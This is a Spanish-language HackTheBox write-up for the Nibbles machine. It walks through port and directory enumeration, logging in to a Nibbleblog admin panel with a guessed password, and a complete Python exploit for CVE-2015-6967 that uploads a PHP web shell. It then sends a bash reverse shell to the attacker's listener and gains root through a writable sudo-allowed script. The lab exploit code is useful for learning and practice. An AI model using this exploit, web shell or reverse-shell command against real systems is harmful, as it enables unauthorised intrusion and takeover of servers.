10 min to read
Nibbles Writeup
Writeup de la máquina Nibbles de la plataforma HackTheBox

Enumeración
Empezamos la enumeración haciendo un escaneo a todos los puertos de la máquina víctima, una vez encontrados los puertos abiertos intentaremos un escaneo mucho más exhaustivo hacia estos puertos abiertos. Esto es para encontrar versiones o vulnerabilidades de dichos servicios corriendo en estos puertos.
sudo nmap -p- --open -sS --min-rate 2000 -n -Pn 10.129.144.174 -oG Targeted
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-28 10:34 EDT
Nmap scan report for 10.129.144.174
Host is up (0.14s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 32.02 seconds
sudo nmap -p22,80 -sCV 10.129.144.174 -oN Target
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-28 10:38 EDT
Nmap scan report for 10.129.144.174
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.48 seconds
Hemos encontrado los puertos 22 y 80 abiertos. El 22 (SSH) es vulnerable a Username Enumeration, pero este no lo explotaremos por ahora.
searchsploit OpenSSH 7.2
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH 7.2 - Denial of Service | linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration | linux/remote/40136.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration | linux/remote/40113.txt
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Revisaré el puerto 80 en busca de alguna abertura de seguridad. Al buscarlo en el navegador me encuentro con lo siguiente.

No hay nada interesante a primera vista, pero si se ve el código fuente podemos encontrar un comentario de nuestro interes.

Tenemos un posible directorio, lo buscamos y encontramos lo siguiente.

Tenemos un gestor de contenido usado en la web, probaremos fuzzear la web desde este directorio para intentar conseguir más rutas.
ffuf -u http://10.129.144.174/nibbleblog/FUZZ -w /home/kali/Utilidades/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.144.174/nibbleblog/FUZZ
:: Wordlist : FUZZ: /home/kali/Utilidades/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 214ms]
* FUZZ: themes
[Status: 301, Size: 327, Words: 20, Lines: 10, Duration: 122ms]
* FUZZ: admin
[Status: 301, Size: 329, Words: 20, Lines: 10, Duration: 119ms]
* FUZZ: plugins
[Status: 200, Size: 4628, Words: 589, Lines: 64, Duration: 116ms]
* FUZZ: README
[Status: 301, Size: 331, Words: 20, Lines: 10, Duration: 113ms]
* FUZZ: languages
[Status: 301, Size: 329, Words: 20, Lines: 10, Duration: 6090ms]
* FUZZ: content
[Status: 200, Size: 2987, Words: 116, Lines: 61, Duration: 141ms]
* FUZZ:
:: Progress: [220545/220545] :: Job [1/1] :: 810 req/sec :: Duration: [0:04:20] :: Errors: 0 ::
Encontramos muchos directorios interesantes, de entre estos el directorio “content” revisándolo tiene mucha información de nuestro interés.
Revisando a profundidad este directorio encontramos en la siguiente ruta “/content/private/config.xml” dos nombres de usuarios.

También encontramos la versión del Nibbleblog en el README.
Explotacion

Intentaré logearme como admin en admin.php, por alguna razón la fuerza bruta no me funcionaba, pero al intentar con la clave nibbles logre ingresar como admin al Nibbleblog.

Ya tenemos credenciales válidas. Al buscar por la versión del Nibbleblog encontramos que es vulnerable a un Arbitrary File Upload.
searchsploit Nibbleblog 4.0.3
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Buscando la vulnerabilidad en internet y analizando otros exploits, logre entender el exploit y recrear uno propio. Estará subido en mi github si les interesa.
#!/usr/bin/python3
#CVE: CVE-2015-6967
# Author: FredBrave
import signal, sys, requests, optparse
def Exiting(sig, frame):
print("\nExiting...\n")
sys.exit(1)
#CTRL +C
signal.signal(signal.SIGINT, Exiting)
def helPanel():
print("python3 exploit.py --url http://10.10.10.10/ --username admin --password 123456")
def get_arguments():
parser = optparse.OptionParser()
parser.add_option('--url', dest='target', help='Url Target')
parser.add_option('--username', dest='user', help='User to login')
parser.add_option('--password', dest='password', help='Password to login')
(options, arguments) = parser.parse_args()
if not options.target:
helPanel()
parser.error("[-] Please indicate the url of target --url, for more information... --help")
if not options.user:
helPanel()
parser.error("[-] Please indicate the username --username, for more information... --help")
if not options.password:
helPanel()
parser.error("[-] Please indicate the password, for more information... --help")
return options
def login(target, username, password):
login_url = f'{target}/nibbleblog/admin.php'
data = {"username": username, "password": password}
try:
r = SESSION.post(login_url, data, timeout=10, verify=False)
if 'Dashboard' in r.text:
print("[ + ] Login Succesfuly!")
else:
sys.exit("[ ! ] Login failed, exiting")
except Exception as e:
sys.exit("[-] Exception: {}".format(e))
def execute_commands(target, username, password):
payload = '<?php echo shell_exec($_GET["cmd"]); ?>'
login(target, username, password)
image_url = f"{target}/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image"
exec_path = f"{target}/nibbleblog/content/private/plugins/my_image/image.php"
try:
req = SESSION.get(image_url, timeout=10, verify=False)
except Exception as e:
sys.exit("[-] Exception: {}".format(e))
if 'Plugins :: My image' in req.text:
print("[+] Uploading shell...")
data = {
"plugin": (None, 'my_image'), "title": (None, 'My image'), "position": (None, 4), "caption": "",
"image": ('doesnt_matter.php', payload, "application/x-php", {'Content-Disposition': 'form-data'}),
"image_resize": (None, 1), "image_width": (None, 200), "image_height": (None, 200), "image_option": (None, 'auto')
}
try:
upload = SESSION.post(url=image_url, files=data, timeout=10, verify=False)
if 'Changes has been saved successfully' in upload.text:
print(f"[ * ] Shell has been uploaded!")
print(75 * '-')
while True:
params = {"cmd": input("cmd> ")}
command = SESSION.get(url=exec_path, params=params, verify=False)
print(command.text)
else:
sys.exit("[ - ] Shell upload failed, exiting")
except Exception as e:
sys.exit("[-] Exception: {}".format(e))
else:
sys.exit("Error uploading shell, exiting!")
def main():
options = get_arguments()
target = options.target
username = options.user
password = options.password
execute_commands(target, username, password)
if __name__ == "__main__":
SESSION = requests.Session()
main()
Exploit Explicacion
Ahora explicaré las partes más importantes del exploit.
def main():
options = get_arguments()
target = options.target
username = options.user
password = options.password
execute_commands(target, username, password)
if __name__ == "__main__":
SESSION = requests.Session()
main()
Aquí lo que hacemos es crear el main el cual obtendrá toda la información a través de parámetros utilizando la función llamada get_arguments, una vez obtenida la información ejecuta la función execute_commands. Antes de ejecutar main se crea una SESSION para las peticiones web. Esto es para que al logearme como el usuario la sesión se mantenga.
def login(target, username, password):
login_url = f'{target}/nibbleblog/admin.php'
data = {"username": username, "password": password}
try:
r = SESSION.post(login_url, data, timeout=10, verify=False)
if 'Dashboard' in r.text:
print("[ + ] Login Succesfuly!")
else:
sys.exit("[ ! ] Login failed, exiting")
except Exception as e:
sys.exit("[-] Exception: {}".format(e))
Esta parte lo que hace es obtenerme un login como usuario en el nibbleblog a través de las credenciales proporcionadas por el usuario. Tener en cuenta que esto funciona debido a que en el main creamos ya una petición con la función SESSION y que ahora estamos reutilizando dicha petición.
def execute_commands(target, username, password):
payload = '<?php echo shell_exec($_GET["cmd"]); ?>'
login(target, username, password)
image_url = f"{target}/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image"
exec_path = f"{target}/nibbleblog/content/private/plugins/my_image/image.php"
try:
req = SESSION.get(image_url, timeout=10, verify=False)
except Exception as e:
sys.exit("[-] Exception: {}".format(e))
if 'Plugins :: My image' in req.text:
print("[+] Uploading shell...")
data = {
"plugin": (None, 'my_image'), "title": (None, 'My image'), "position": (None, 4), "caption": "",
"image": ('doesnt_matter.php', payload, "application/x-php", {'Content-Disposition': 'form-data'}),
"image_resize": (None, 1), "image_width": (None, 200), "image_height": (None, 200), "image_option": (None, 'auto')
}
try:
upload = SESSION.post(url=image_url, files=data, timeout=10, verify=False)
if 'Changes has been saved successfully' in upload.text:
print(f"[ * ] Shell has been uploaded!")
print(75 * '-')
while True:
params = {"cmd": input("cmd> ")}
command = SESSION.get(url=exec_path, params=params, verify=False)
print(command.text)
else:
sys.exit("[ - ] Shell upload failed, exiting")
except Exception as e:
sys.exit("[-] Exception: {}".format(e))
else:
sys.exit("Error uploading shell, exiting!")
Esta es la parte más importante del exploit, es la que se encarga de ejecutar el RCE. Lo primero que hace es definir varias rutas y un payload además se llama a la función login para obtener una sesión como admin. Lo siguiente es subir el típico payload <?php system($_GET['cmd']); ?> haciéndolo pasar como una imagen. Una vez subido mandaremos una petición hacia la ruta donde se subió con el comando que queremos ejecutar. Esto se ejecutara indefinidamente.
Shell como nibbler
Una vez entendido el exploit lo ejecutaremos para lograr un RCE.
python3 CVE-2015-6967.py --url http://10.129.144.174/ --username admin --password nibbles
[ + ] Login Succesfuly!
[+] Uploading shell...
[ * ] Shell has been uploaded!
---------------------------------------------------------------------------
cmd>
Me enviaré una shell a mi puerto 443.
cmd> bash -c 'bash -i >& /dev/tcp/10.10.16.31/443 0>&1'
.....
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.31] from (UNKNOWN) [10.129.144.174] 51348
bash: cannot set terminal process group (1354): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$
Shell como root
Enumerando encuentro que puedo ejecutar como root /home/nibbler/personal/stuff/monitor.sh.
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
Intentando obtener más información sobre el archivo encuentro que este no existe. Al buscar más en detalle en el directorio Home de nibbler encuentro un archivo zip el cual extraigo.
nibbler@Nibbles:/home/nibbler$ ls
personal.zip user.txt
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
Archive: personal.zip
creating: personal/
creating: personal/stuff/
inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ ls
personal personal.zip user.txt
Ahora al revisar el script encuentro que tengo todos los permisos por lo cual solo cambio el contenido por chmod +s /bin/bash.
nibbler@Nibbles:/home/nibbler$ ls -la personal/stuff/monitor.sh
-rwxrwxrwx 1 nibbler nibbler 4015 May 8 2015 personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ echo "chmod +s /bin/bash" > personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$
Ahora solo ejecutamos el script.
nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ bash -p
bash-4.3# whoami
root
bash-4.3#
Hemos pwneado la maquina!!!

Comments